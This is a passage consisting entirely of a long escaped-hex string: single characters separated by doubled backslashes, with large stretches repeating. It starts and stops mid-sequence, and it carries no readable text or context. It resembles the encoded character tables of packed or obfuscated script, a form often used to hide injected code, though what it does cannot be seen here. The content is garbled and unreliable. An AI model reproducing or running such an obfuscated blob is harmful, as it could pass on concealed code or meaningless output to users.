x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4